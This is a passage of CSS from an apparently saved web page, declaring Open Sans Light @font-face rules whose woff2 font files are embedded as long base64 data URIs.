5xU7vBQYgrx0Vty7FREzm2mPBBnCIRiVU0IgpJBDKRM0GNh9DD6f8ZwUIwlos9jsUS5BItIpPMQqSSNQhVYi\/BhJ6RQM4cJ7UDx15txbFU0yFYTePAahhOhDEIPB3eDo\/BOBheDpvhIGAgYCEHqB+D6XCcD2ALoMYKwkMnoRWtKqW3d+xJohmNbSEnpbdAC1pclTsbXnJaCyF9DtR30rWtELQsde7SpUCwFtsSpNS2BDimljjvR5ZjqxUQ1AaDt7fOUFvnLWa1OqHe3uFdzW10AA==) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXOhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAC1EABEAAAAAXqQAACziAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSoJjzQREAqBhUD1dQuDXAABNgIkA4c0BCAFgzwHjjAMgjob1lMH8JxB\/eA8AHnykQKjKN+kFSv+\/78mUJGhsWFymnawv\/DgKChQ0mvpyERRCkfhoMD1zkHOt2KxD9vlwonr2JEh1MNdB5f1dPWSmDaJa+2peDCvfCWFrLyW62P5PfIn0dGuhx3J2pgQTIC7\/iU\/4frL1WB34ZuYc3p4dVk+p+\/s0QivmzqfMnVaqBQtu1L9Z9LL5bYRkszC47f2700mmd33f8sSUBFqIFKtBRayLCSQ7qkG1ECKgHYyPG3zH+bJHKJgICoGKFZgFGaegBhDxcDIqbNrzlwZvQqdO+2FtVIWun0XX12HW\/t\/OdM\/MkHlACkw6sQOaBnGMFq7Chjfm\/EWpEVvGV0gBU\/Hr6I3p1xL5175Fji11\/z\/ezO9793X+v99muqOVrI1tkYbr9I0aZNR23UK3bNGoQ6AQqExYMZBpdHSUBRYOkAB2ATgmpZTxuQHCI6Eu5HwIzrZ\/YhVKEUCYs35ImHqVcO2N1kb6OCcsvEV5mTvCggp4LYUB3ihEOVgnxSkSAEENDFAjsxDtypBTmZg5c2ra1+sMq8sIZyYw07D7nXy\/0Xr1rpUQF7l\/jfn+NwxZkg+Qxu7WaL1HhxrfpILMBdzMwsMkv\/P1LTdxczwlgH3iFNySFCkXFFFB1iunFvXbprZvzPYnQUWyLxdHClBoAIAJQBKONIBC5BGUALpnLsQSwYHElQkKT8c6ZhS5afWqXRRdakoi+jHpq8lPGKgG4TpNrbfReJkxuaua7otxxKaOuR\/7X0tKJo2zwsiEkLbbX+7xrIqUGO2Lk68dZAYVIQWWkBE89z7XhkBgA7gvLoCMQBIAAVohK8+Lud9F5j3XWHRd4sV3z3u+x7xzPeCtyBLtFWEseC+NUa4gEpc\/fqLAAGAes+7RMEu9L1Mkdt6ODMfBQQSN24+D5gTyEJiCVEHAgLWfCHwlGfUsbt79w00Msx5BIV2iQ7CAHibGwOERHeTbhEjb2sBbU85uanaEXMzbaB+j46cEFAGOwEq3UVIBU95Xa\/svqC6AWB0RwD0RRAABAii5RMCnz9Qo1BGCKDrRoMBI\/6AzM2\/Xmd9lC01xmxRSq9UEb\/En5my8kB2JDuxhkMoxG7wzMYYUrmvxxnfL5U7K1A6peL4OX4dklf\/qls0QIyHfuhGKds\/McxCq2yUYUDZ93T5cetj+sadjVfrR9fV18nr5mtjcB\/nCOoHaQj9X7GDl3B4RRivCecNvoDzURmPLD6OcDmzl0AGWE1CmjZAvHVRp+BjhUE\/\/f+3xkRpiPVyLN5aGLLUozWoXAmHQOBUGUEIQYQrDos2zix8VsCQytfWu0p22q1mo371yuVLzhO16potKuVSka+uLC8tLszPzc5Mj4+NjgwPnT9XyJ9lj5tnjh3K6Y9lM6lkIv4L4G8rEldgKE9ztscE86rDQ1Qc61XorILZLlKP4sXhAqtWb8SZR5IrCmh5VyYu8\/u1g\/kBXkV0ugRLE63KKP5GMDog3YZUpBt3VxTvo8upcKGQMwnTjGnQADJta9B+s+cLt7LVkiCVLLPydnK9KwTJlEjl+XievRyQ8ysky2nnxcLZgbj\/OphbEN4W1pcyUTFMU20X1zDLKnekoDzyKRgtYyxJ92Zwu+EaDYbu+tcHOmy4VnqLbXlPSgx5H1jZDwnf\/xJzFl5gFWa\/+09v5MQ2DvWyAi3Zh52msjZn4h8KwUheZ9T\/DxKX3b\/HJ54UpRO0zEGtjKQpzbrcsJnt+j63qe3Xgjd41OemzXXmB+m0\/7JwKUJdIjFv5k6dgfZ1hbrbIwvKAivYTQcPNtYlaujQnqerz2uuMnPOMHOC16l+VxVgrIxRnJOmaY3itQEHbu987DfkF4muYXwDfNRSqLndQ3dHDneG+vootsvMZ43Tkj6G87W6tthDfs3D\/gZS79nl2YrpmP3fMJl\/IEfnR9UAH8VQ9R7FSAGjQ139shgulEk\/taktOzn3DX9cyB2g8+xkjkq7QDDhkvI3e8ewv0GNaaxa\/lBsS+SVNsM9t50ngrHRWMJzX6m9ypI+Bo6yl\/EQK7kYtJsVey3Zk\/e+Kh4qI7ibOcWwiK4sFX64gSYg0WDUdx8mH\/[base64]\/zpyWP4XFimpALV9D8OQ8n8sZN0yyrseZ7R2vUzvvB5yv6WRvYSyb1bYYjZlLQyCpOB8Y75YaPAAOcdql\/A4INCgFjHzVCDj5qtWV+zoA\/[base64]\/lyHUkYrL0uTaYjPfGT4ev33RVX1pl2tvPvMFkRQFBgoAX5WRChNv9Ph8k\/d\/0D1ATA\/QjIVzlgj6D7HyiQIxRII5hcO+1gnRYyOmkmzEv4NvZZ\/rDQzxbX2Tw7CISz7tLFf5CBLJQufuDjCTk9HDDgTRAC0lwMIxCX6S7UFwXoE8NMyU4rN3HOizo5F\/SxKlNtmBltW7tGnhrXMONNYIeVd\/moraaD0dqUxLyrlVpawY\/11E5dzWYsBDfM0\/woLCrp9GiNc8EzR5PzqLVyZdkUZ8YbM\/ika1zrJnuVYTQC5XNSYKzMUKYOCEOYyDbc9mJBs3+M768bii2j1z9zfv6NIUVKpT\/OIPfYX3\/qnzNCPJHv8l4GGCvbeHHKWrHTJwqSBrCduWg7JwSEVl4Y\/emDPMEwXwxL5mhBFNUkjqE+J8vyuSZhKiC4zIHKooJgLvoWgvNSbvhrYLrE\/3+3g9JfbvxXjH964U+vBUQb\/mTDsuiGnhZ3RvOZApWiH7C8qYEbT70Tbbim5R6zYSWRuLMk28jhc4E4lUV\/HP\/HDcuiYTkjKFQ7joPGwfCUP7f89xCSExOpNeFkLrDAtlebiyWUQ+VBtmRO6p9n0nQrwWuJzLNMHIOrTSoFaRUXnsZImGh5ZBGxHsn+6TnVwzLR\/kaeNy7x\/kTBEDyIjU9L4rO8ZE7GqaQNlT6XPrJZWtFYXTZZLkzHIltMiTFW2ECpqgtSQW12WHfA0MviNTeVLSRddSCI3G1iNT3bGOEEQFL5yCeTLdFGhkCtcRvFhUqsKTrv8ogNFyPVzpT5uVFMN43OtaKtG3qEEXfKfJfHSGLanmKOVKIcGTINETapfodwF5tKf1I2\/cTR6f0YaGiRtXRpJhmrLzLNQAI1ELPVrrAYtgKnMjRc5lh2mizpWcUKS+\/SWabO5fzVAyHqoID1iUStGhmpNh5UPuWPskrFsWL5GT02WJnTCWV4lgUSVLwxoHgO2ls\/G+SaszrFHi4LaAd7XJWcK3gKRXL32WynDuJotuDasNIus4GjvdpMS+cknrhtuyfum6n\/byOkkiLxp7wgwf2\/UJIUdTPhrBdyBzSgHdahMhNKbl7ngQ7N+v8asDlTIHGM+SCSk9d8f9Ebw+qKYYSxmWEVhqKFBTeF+ooHsslO\/[base64]\/eft9VtQSAjXx5hr0WzutXwUmcKxcO6AXWE9iR4s8wKK05jig0QjfLNXtA8M3gvswZGDkC6VM2+oyxwLYThuc+UNsWenL4CVszizOhlm9FaFQeSoLrTdBTW\/zJLLhOzP4MVreDnQzXpXkWu\/CYbTrdrNvQGrN++LlZZEcaq5EqPqIco0UZf27W7uX7pPUyQtKU2XgKQUtREJoET2evUFeBA4nfS6FA7jMmY\/cMGH2BdHZGf4LGSiUzD8LwdcF08hzk\/Zk4cn072Hb5jH1qknyYSRva+NvKTirMCMLzSDp0YN6wY1GqyYR9dFrRwOsR2\/fPepLDen2VYfhV6kl2bs4AFLHSUxK5lraWtO2AwKfG6jvSdbgJM6YZjOnOX3M2eDxBrH9TpBYcGplzBrCZkw8+jAVSA2Bd+YNFThK38Pey\/[base64]\/QId\/\/YdiBa9ca2m72qm9+2Budn58oOzY9YHeIwv7H3+G6RE5I+Ira+J7LGM6Hb4N3x6oDHBO7Aw6YLzmdXxo7wBYurY07E0OPO95uO\/C3hJ\/S14F3Gdx3PJEss9uEy8ewHoQrhj+gOJHQYb+qBGF\/ykobJ2uhu68en331rPni5MU5kVgDPGxGrU4tgTLckOKgWMRKEgCVvD0S0I4noH14clWeeMl+rPSpAJ+GZ2RThB3pfZKCenwnJT2ys8oJyull9DidJVaajJ1PH540SrQhuHjXrRD6DRzkw00DMPSBuWrzmE+o6MYyT3djRPOnnIecicg\/9iTrF09g\/1N3dCZX0JLwm7tBZ279\/cGkJlDAWfOnR2bu\/Of8+kr84MJU6JP0Zezi2PyU\/15uFeiFFGMpM77+mID+cDderFXFjdfPlz8MdZaaBLKM1InOzF2nWA68kSEC3KquCC8vdwhKG\/s5cY7WXH5N5rrQUNDP98v8UZPrGxK\/jn60DYR9w5SExXaul29+Gjbcz8J1NqNNxd27CYkaAWHaLQriA5jO6eWJC73TPUvu9pF0Z3XtwelVHbevHzWY+W0TYC+iY\/+junBiT27T8qMCyyud9an1rbskhey9DJKqoU56nGHE\/uXZs8mDKg4fV\/3PinJrQjcN6QNjxYeqC2ubqwpq2utrSxtbS0+eWmgprVpZnj2ETsShI\/8IFQrah0xFli7s37BmBBJj0zVDaeTVPR01Uh0CvmNXyzLCWe9\/ywQVo4EpKoKm8CLoPu2NJF5qBWRfYJ\/MzmrgzzYWyb3YnERLXMCe+eXCbcDd+c1FR\/pHpkriH6B+3Oiff4BO5IO41tFdPwOsaNQbheFTEKHIncODU7xF9x0pFcVhtTbI+6YxM76BUPHZhU0SutJw2pNOuoYGkXdWP+nQ+sVWZ\/9NTzMcusb89\/FNi5vUtXJDGef7VIcR6x73eCbYUlfFGIzog5Z+8N1aCXE5kcdN+4XOST0+yO9h+OD4PKU\/bQ+yzKGQ7x37o360bOd9uSgbvuaivZAH2Z29BnbZpMKhkOCybIjx1nCz1WW01h98NB0r2WPjuE3Y1E6i362IDDLCjtLvwh8\/DIyI3FHJPd+VafXzxsQ392VcVfbI4J312n8tMzFZdDjT2Vav5JKErF8Je+1ti94udX1tYSniKidq\/yhlCipDLoXPeZZRKwcMUJEs5iz9e96jFLGB8uDvgnxNC8LZzyr29HYW982Cr5\/1igYolMDjrLY9+jUlqN15tLCSXovlO1YLDt6PpP9rFGSa33l5rNntLte0vjkCR7LRa5aNaoyKsepjb1q6+NvZsK5KB96Ktw+4whZI6wYLAo9eCyYQl1Bkjg8TTuOXTrP9bPA0I+opIT54od7OD1DZYG9j7PPq1oh6WfNt11ZzCx3y6DCiYW0NHRsL7uzE\/a7WiUfmF5KjreqPa4Xtb08bhGSCXC8ZWPe\/cw3QZdHXxWWD2B6n8VrRG+VyxdyD3ScGGhs+zn4W\/SKsFt7bmdNa0cAmXky4JQw\/Xby8tvR2+LP\/K7fCGWWyCbqBIdQm4jm2OBjl+YHE8ZF76MnsotjclLNZhAFxabQybaV0sBZ81RmBDPV1SI0K\/vAz\/D5G+i5HF5Ynrsprzqlmdbz9Yp3jtLFiKDW4cubnzamXXcpTe3wbxye\/cWEIAgysPuRHG+4jVFkx+ByAl00nCgObBeZrpTycrnauqS6f0srU\/FQ7Uof3wkJq\/DqNe61DrjjRxJZlgvRLcS\/HsXEYFgYHobP4XscQoaHnOs2mKfIUgw\/2eed39\/c0Mz\/FpE\/2uH2a5HXVuHVzzFvHw2CDrg+VRkIWs10ZJgt72QzCBLla1Qzqe6DKdoxbxxv6HnufCYyFm4h2WJ4IEbLeaaUH1lfzNRxPbVTNdJGr\/xmGmvH0fd8uH2C0IdVlbXh4Fvf6o1l\/oGzfQONrQemTm4LEPF9aKwxOPXqpbmFtsr8ZlupvWi0yeuTZwjcMO44bzwmLMbmqHlxOvVMk8W6fO0WNBZNpSAwi7Nup\/Wb4FEE+mi0ZsFVXdzcXKXu5G2FbVrJVxgfnVuY9x4OX4PF\/p9Ex\/XWkUPBQfIyTF8534zw6jYVqS8sqyVy89UDYwNwlJIck63gmh5d2dFHYBOE2uv7qpncYG9Jh7OrGCcT5zJ\/f54jTrUVSV+Yirs5lazGQByxATwGJysjgpuVLohbWJpLV4uWcdYIunkBSo918PSwsfX0cLDz9rC29vL0vReTHNhTj51s637iUrC3bQ9C4j\/[base64]\/1xQ1rVykmS5iyXHFTIMfA2biL8V9WzcsLCXRHpcjjqW\/GrdNY0xUC1ZeXVXoou\/BC+q5m23HyuMnPOAuPfsFcLoqtg0WTMTUgwONWycyWr8can+RPmezDxYDNGhND8TztSO0T4Pn7f4zmniJnASWIQZ0r12ON+eDOdub33N8CeMJHzuYBXjDnznHv6b8PSNmUcjZ9ocVZkd9rX11b0nh9rhJDjVwZIIb7We\/JXoserWUr9sc+c16\/VmvDNT5svNi9q6cAyAzPymlIlbbtw8Nn5ypvs2Kz7I9QThqY9QU9vJooaKgQFFntYOPCOOGEL51Zi\/Lz2j5MDuyTmFSaZuZWCe+HJonF+cq7tjWDp\/v9fuDd8d\/a8lEmH2kRdtEu2VinnjdcrEh0aoPVdheB7tkYaR8fc7vttUjvIce8zkKpyKwXnBZzpochAE6fi7rZvSI+kvl8exZ354n\/ra2EtizTuPxavGn\/e4JPGE2t1pp\/8le1Dc7CrrUiVQETWIbojuDaP4V9N67uz8v4pOfhSEz5aC6\/bEDW473Hy6RK7h4TNsF\/+w6Sin5rbFzbVHe9krpyVHD0G59IpdIeHYtP373WrsjwTuunpp5uq8N2FuY\/cRNbFsP7FBNsbPTMfAQd\/HYMHHyiwxOxi993G43WNQ0g6q+YN8EpFs20RA3TWAEAAiyiiGApNMkEQOfwDdDzsGyTv2UMI\/mcoA6SAsbPUEgnyiN5r4CKcLyC83rsQ2S4Ut1R\/heBgZyiIZ\/AIRyuaSrpYQDCWwqElQVAqySy4KtFKI\/tH9cUkSWs1jH6mNuUb9WIGWDlBaSDEkV498Ych4rCjF6Ez34tjq2IkGF9BzRSgKSPDOFxJgqL45jsXUoYmVeJsY1B5EHE6VXIA\/Ws7YsdIpSD\/JYPI1AKcyWWXhA\/[base64]\/riAmizlLdS\/[base64]\/OSM+QHAPrKIjsSE8NxWDHQlxRLgIrCzTLBX2oORUzPHzNDnvJ1c8J3yN1xIeIQ2JdOjGOFgg8MIL0AJGvUq11mzFi\/Nb9MPNulH0+Y\/8A\/nV3x+Q12mLuQpuvE0tTuN6KxWJP6k42IZPUlJho1U6WebTU5FVCCYt74tCl\/[base64]\/DU2cYQqkX\/szINRyBATnPcJSkAqCgRyvRwxjONE1yg6sHx803AL1Jv3mWNpaSfdZ3gG968jWyV+inFIenH01sifzT9JIAfLwIwCzwDFHw66UgDg+QBTCIFA8swaVlfFFLiX9x\/AERRPHtBPcryI0CFWCGrRmAWkmHpZX0GbF3QTQBkQpWpChGDtaBZtUWfhAtOarElXibDY45kjC6NbFgNXExc0a+SVTbtaMaDVrmTPHglhio0sSLGB+GXz1Xx\/gtJtlLBvjhIuCNcBohjRYJfGpKFI+M3rjhOGVLUiqEksFqv1rmQq6u8zuv339tkjDspKKIjSoOQKTpkitxTChlKLHC9vi5Xq7Nc4CoX0t2HEoqVhhhqFbDrC4QmFWbFLVvZZ9Az3gNEywLTwKAf5x5yHFngPawQHc5AW8IYwgAUQe+EvhUFsSgEoZT3chSJSW2k\/9Xhql+9\/XszHR9roFTJnlI\/[base64]\/iFrNiAbrC2fEzO8OmGe81DNWtHhK4HHm7+kAICtSKFIkM7zAETMHairj7PnqJGClJVbJC5n3DvToGXSfQKZnqio0To5lO3YTPpkx3Kamx0i+sKMIwlxtVCuG9MSAKQpWkQqLRwEkjOEBe34\/21MB+VigVpUxqZo1knLM7HKkiRN35vmYwu7rNvrkacsoo+Q4Kq7NMbk0WjIE14pH0jE\/+8+49JG42Gw6UGip8dkyhcfMb0S0ctehcA02TdprExy3e2gYazFXNt4H7BERV1bbCbokEmS8PLfl9JzsTQnc56\/095gJIMA3UW5DCsBPULXOdPRHyve4MurcWUWecTXu7E\/tFTy32PQjR7CZHYRHbw\/vlzS0+zy6PzqvTgbBqWByJr7yypZxexH0t5Qc3QH4UPpHoUcr2ebz4phhFzfJLN5bpOS13eR7bd3raic58QpdaE+LOvPqqsVfvYQa1d0rpWreN1zmzrZwMgG6CiX3o5vPK0cCeq8XwUZM4wWgkAZqTT2\/OoXN+XozfiO5A30FDIjabDlMR+BZofNn1+PT2rycrSpEzQnXaiCITmseAwkumSZ0hkZfXlpOTqG2znFEAA2ftXLY5Kg0HbN91SlnnAzw6nNS5LxF0bpjr3da8T3C9jkZIUHJucNZWgjmF9eMBRZeqdjpGthWTiXZiCWpjLyuQMIym3TIJ0\/Zxdu2WI6+1MbRkb8BG03yQ1JOLbEg9kyzMCvDS4SNpKyU+QXMySIyuqhRVJrOuDcFFXWLZiZEDj\/[base64]\/bWHotqWARM1G4dGSHGrRHkt34aPww\/lp\/LXUlqUkmmd72l89mj86NK+3vmsMuvbd9Z28wWrpzVMDXBlYhHHR4NfUMv2h1gUZ5i8QL9\/xzMcdmMTNJU6V9xCmwq\/z48XM+q6Obu8PFspVc0Oz\/jVy47yxp2lf9odv5zvfJeLS+XyMnmRjoP4UGpub8mXVQDp65jPQUerHdg6PWh2zY7mJ5tCTcRiVGDDPlcrUNsP23JJEoj7qw0uUF0XmF3Nz3Phz+DshRg7yVbkouO\/LDaPYOJ4fr68aJlp95f8cy8oyE34MKBFGeLycDy\/EcfFSC2O4+GyOZzvHKbqdKva\/7jzXIcgXKZ\/zp56hYXGWEdcckgWZE5GPIzm+iO3uTW+OmJS5sWgYh7Y85OatZCUVje81mChNDDdAkiwB6gRUru\/00JWfy18AtihRXIvCMDFcShbjounXmp81HgQPvHKgzUhZEMO8S4jX+\/EwyEO6Mdmc8lkjdYBdhiTszFpmwobetOWqtySWFWJdOHWqiNdlzhBl57CQ0HHfLFzHRzc82vPfapQaZiyDbUtUzaftU2jh8o6CztOzg0BQDcD24IhDXsDDhGuMexYF+15Cl6NhuxFhhkTOhqDY93sR8d8XVYH7xQx+dmtdVccwtP3xc\/QCNcvNlEyawFQexYDYdIwuqkq4Aj2vQFMmhqfRub7TnZTwytJStE3rWpUjCwkSWGFH8tfS1by3AA3BhDv\/B\/DZVjIc3A1SvuWbqJpWygxJuAJx8HVqcsIJhUqb9E3JP6K4jrDuSKhlJP6A8VJWsyr6bXH1HR2q0uPNO6dW5cB2wKZkCnp0TD7C6HP24ENn1aqo3PPTVQlI669nJN3yQV5n5yQJbKpzZql3xrKpQ08J5RK3gKlHC\/ROnvHvZnoXud20537iHDlWIxTNKGZzsRiHmcw23EAPRdqU7DK7qjYVzv9I8ZLjn16WsvV4x9Pvcxw46XFZZQq84t8H7BQMXLwkI8e5ffkZt93UykNOTC5O2DHRxHqzfDDIVqsJ9Pp4cQ06jAu2NZCW839y+Z1OmU5eU6ekzb6TDc01Idet2oWVuESj\/zspiPhWfq1koabHQ4v6uxjkM1Iq2oGKg8zvreYl1ge0Bhb0U5ayuLC1iVC7uTNXPdJ9HlyugejN9iCkL5qh9NzrTlTmr2nV+ebTrU7TtjO0BymmIjGQd6KAzEmDUMyhr3efbv78S6ecJ3wxv\/wZkIPdTfhCf7K69yt+\/Sntzx9j+UcpsOzfeXkCy\/e8f4Qf7E6P5W7t\/Pzl\/Hk7S49+XrnJXH48ssXzebdzxjR+e8FjZ7jb3pD916oxyGejclXMvIuF737Nmz6SjI0znsjMQbDHr2C1Xp8upAZXT\/73Q7JkWrgGoPXVj4irC53+xNpvwZFzgB77XZFWJ25RFuOX0RLG6SGeqfxUQCsLsY\/P3PmfqUAJU5VhpzlfVoFnBAw9I3+TURovKf+trHLAIaZgCXTPflR+H5AGWC18uXQZbzbdoXOTMaWZoV\/rAC8xNOFROIP3HUeGVM+s6o49phtweOBzMiMHA8d43eA5QntIIYfTJOJlEwrJtHzJ2bue2yHMKm0EZQiIEfvpLFAmOBC8O\/aCCIEKsCyD4AP6BU7Yi85BR1wkzvZJV4Vz+uVeQj5lRiuA7WoFAzvjVef3AjwqaYx5Ok+1s\/KQt0dMcYSGptyM3umTpbQtM1rR+2m5nfjvMmXXF5jOdvJZO\/BRDplrXrF9u8f+jQsKT6Vv5ztrNnij\/c22FLkQTMfhpFKnZpRnCx92DSCyiE\/CGGczPsH8\/lk7CfPHkwEhwd8iBA+oaZES8DubY1tDRvvUZy1R3EcNWrXspOlstM9PxjvIl1QSt3RkaNYgdirvnM2XNa+8QboO\/SnONcryNXbBqUM\/iW\/4Xc4fmN1hhqt0Y8M4Pp1yqiNxxC6rfIHqBH80Jsy4jzUpjbNaKETXdWp8w\/5ztcrCyKkCTQCRMKD\/cpi0Jva\/HsPA3sTFqjRgwCz247Xagcy5jyFVko4PKgdRrOpL17y0dB4JHQVuygGSkyIgZgqJTOdsLzJ63uE+DGjb2WPr74DksnSz1Co23to2zQhpU7Khsznzf5e34bFpl7fMKZVi9g2E7Y10ademvvRJHLxpeZnPTFY\/flCVv20Ulg92bibj3FSocNqASGEhCURh0C1h0\/ixDmDxLcFUAAghHvdGeFLWGfrH5BYTe2\/OHF4D7wdbgy+sfJ7pVltkWougBYQAAAQAOr65iigRfIoZQz4blr6YItcIorhhbJhW5z8A5T4YfgWn\/CrinSpJL+2pluHREzkF6aYE4aiQ7ajLJQUMwTtPtbpSg1jswBYB3DyiD\/WJTVmAzctkmUzTI7qr4+ujYIIn6PCj660xqGgVFjo3NTOkpUUQdI4DD0Nweh\/[base64]\/SIKK3z3fm5YMtmdUoi\/UnYynCgHUvsc+SrcAtrgrTyPmdp5GBZ+cht7T1c4ET+N6S6cJU89XC74b5esaFZPnMx8VcogPmNdDRIJ6B2Ml1w7iGPiNGDC0dFlahY4lXCMCun0rhXBMYvwENEGqaGRx45XvKgooIgKAIiaIeSkRmsNfWayc0UcIlAkrLuxR4JJL0U+BL7IlRoMpjCLZwgdCgxZ\/75M+yhKvbtGjyDyi0MAQUaFIXMOZPDElZ\/K2rMfCkSQ6EhWhV1MC6kcYpdL5H5DfhGDrI+o0UGnRpkuPPqp\/RzRCY8qMOUvWbDjAESg0BocnEElkCpXGZLE5PIHQt3r\/O6+8Hr3hL0hBOTBqavwrRqMzUgBpcXEDD0lScPCkyZAlh0AesR9+VqBICYkyFarUkFGo0+heKk1atOnQpUefAUNGjJmg9diTpsyYs2DJijUbtujsoDA4AolCY7A4PIFI6rc\/nnrWl0Kl0RlMFpvD5fEFQpFYAkhl8iZGK1XqnnsxrsPjdVbWNqDe0H823PfAQ4+sW7V2p8lssbWzd2hEqe9znZxdXN18KVGqTLkKlapUq1Grzm719mjQqEmzFq32pmOf\/Q442K9tT2ibJc8RXZPfViUCZgbQ9L+xIQUgpx4T\/sZ7UsboUgP\/69qG\/lncPUbGqRR4XkmRbXkgMhotkldUo\/kCkkhORQpMoiKhk2Fqwl\/vM1a00CDXABcUmNxw8anXoPUJrDy0XE2Z9N9Zlo3Za1ZtvQYjIbCuYFJqRX1+VGjmJA8YG60jjU1w8+KLpjW4kQLaJSY\/dWfXpv3uePz\/\/inngwBes5Jh9WmJKQi3rzIKzHC0SgrBQHmVBkkK3gRJQRssoY1h3ILfmY\/KmjrmJbmJljAToeweArGMYM6S6975DVDbFzn10oK8NGhA8BikBY1YQ2Ma9KFo6jV0awZOQUbHLBMbaE4Kw22eGZlpWJbPMk0jCzbRchfFHJOksjSXWqaZQUsGzTC0ljUQaLfvOIFuwCENnsHo2KN7oX7gaCq\/J2K201FA7O4YaJlGlGRGQXFlQ55y6mIOgeCAID1o6rT\/7UvTDLtPEZug3Utqdp7wv4tkStuxaXDvDx+yrTVQJslmzsLEUKQvOpbUbp\/GjWoeyqH8jSNTqesM1xqr5wR61LumJMm4bJLNuMsYc8+tmBTY9o6Nhcer9SZcJiNyXbWlAi\/[base64]\/DRejyYh0RAjokiPNAIdMgmdl6AIzsBDloA8HiERMiC3g3bLspxB7JHGY6K+juQrzLeaBd7oYpRuO3S66zIg5Kb6\/MYNKJ1ycKIlceyUqvJWX3oqOAIl9dprlvX0a6+\/YdWJ15\/WoLgOFk0eexoAAAA=) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OUuhp.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAADpUABEAAAAAbyQAADnxAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSoJjzQREAqBsESBmGYLg04AATYCJAOHEAQgBYM8B4R4DII6G1FgNTKvJfxuBxBQ1b9hUQQbB4K9+ZWS\/\/9jApUxXKumOwLyIqbTrb9KRdGORJERzUulAKVwyIxM14aay0RQbhx+mZeNBfPN2RbMOHN\/g1diPsPZkfan9mO3HkVRrrxYsIvbzuFa45rLYFOYCHbWcRQyVsXR\/1o\/TCeFLDL0CHZ3bfMV7si+xnOO0NgnufB87cfvXNt9739Eo0qCqtoYkmokJBI\/JYZEY0jWNIk2l+Rv79\/n1N6TZNlBK1hQW331125Dm2xcAhmkOHUhpBmpKIXGLrC7QF4gtbx74ivQ02K66EU67RXpRDcP0DbDQl1ZGI0dTBuMYoJ6tCIGKBZG93RWzKhZw5rZq3DW+uf2m6tqgAABoPD8\/9qqY\/aQP4OoZQ6NetGQbGPZVLZyttHgB946\/0+X1S\/9AlVJpQIBNdvcHsvTsme3j7qPfD3godzPF2SzG0Te\/MAbZBOEC5gBRYDZYZAdx3eosxoZFmakwD1Rd+1jhRWSbDmwgF544NiZxkm65IFqYjYE9oAfG9sPjIr71r6s6sLmgT8fFjDAk7DLRh0s0D1\/p+RJGWNjVSB0M95BGpJ5OSMmJKZQdwVVbS1W0O3RA8DEBLltP\/YAP9F1kympJd6VqWW6i8XyluYNZPnyfGuDhDo5hChlKgWJS91M7ywGs4uFWYCnxfLwAhdnQPDqHly+Ac5igDcgZXknw79IxkUq5RYEZXB8Gdoz5L+njHOZsTZzQRC56OszWX\/4quVpkcTeBEsYjba3fm9bmo3AJenk7gimWzaK0WKn1N\/1Y2z2\/FC\/[base64]\/++\/HDLBbBxA0swWN0VHAISTpkJFoBIPVRdq9KetfM2VPM55hHI6CzOoyQw\/h\/fDyxf3D28e7h4O6tenW4c6VYpQD3cPhr7AsscBLKAqSjvCoIMpxKgJRMXpfAuC1Cp5wkFvg+Qp5DT5X5lTrSQPW7f10ncPhFHdHYzeAwU4AsCP9uKGxDPP4C3howIQev3fPXP0VktOMXhnjVZScEYJwm67Wa+Wi\/lsZNwM9F\/V17tieTKxjC\/VtfntLUq8uamhvi72U+5zJfRMEhOsxfK5yf18Xy8z5xdz8YImtzxiPqMRKcnz+ekE96PgsaQz\/VsSLRrrm\/Ub6wwPKmwjbFwmws3KzwRnc7hr1MmFc\/d0Gf0pbU9JyV5sSur6kEoMCEdYLLVOFwPTyxnlGDbUZ3l2ph5DENY3XFlD2JlW8GMhrtiMXU5YYa7\/yECs6adhswXTn6aRucTMqbruriPD1Mxz7hRk5z2J5CxFLVYqf95whoW91aBwToFJr6dxmk\/7exwS\/fHmgWgGwd3U0kNdPMf29T9Ues6cod6CY1IP8hMKY2s1FJb9siBFEgpnwT8IPf7nH1bZF2T0hPs2CVnDGXN0Vapa3PKCQNjMCqjgz9Uqy6+DKzwIGxuDY6bHCEYcQuuNvDJQyTrrkuIVcb378JtYYwVqG93tkOAyrOir+HXFLVxfq+otcU\/WSIgHKJolmWVL12sxfGbOgMnCJqqMOucCa6E+B0Z\/j0uC5+2odnXYHRU6h+1x\/VVWGHcCkhLD1NoskXHGp8okMf\/AyUlwRcz0r1riQWsLW9fvxgcYid4So0iS5EwuySEpOVpBO4EvZMj82XJbaGll6\/ip92NtNrnpQenp4nyqTDJ9kPI9lUjAREoaucuA4TdtyAwH+oeSvvdOlXIndC\/q58eonWcaDKXlzdK4k6alXpbaswTeVIecYT61HGYGhw3KALwIj7NegVRNqM\/[base64]\/f+WXM4TPc5cXcMUac7UGNVKa1iqi8a+0aP2GhFQOwCfQauKAVzZDV46tHaYh2Yp4DYZiAlwUxXhgPFjB57wUSEsME+zhvrG1RXw7gUX08t3ymkApuEBrGI9oqrp\/J5sPTjIb0jRnwkuLcpF6\/XmkrFLAwkcnahAJkQo73jIYG3jOOeVxRANg9E85zAgpZL+OGy2xkCEwyfAJ0MOFjgMbG4IvlXPWKUS9VDGlS7fJTcwi3HTEFwS9ElcV8SWyKgl+KGRmi5I9JFVVZIdRtNqM+YsSMOqNRaBLUEKfZc6HpKwhQh\/B8IzbhnVCRxnJzWAnbo2qUWEkbLukGe3nb3uX0iqBqEXf3Zbx9veb8Ii+8tjgmm94tnhvdYuC5j7hh6CQhcZYhId8MJNAsIQpyI9XzmQw18IzPt8W\/xScLURSSnfgVkUpwsyO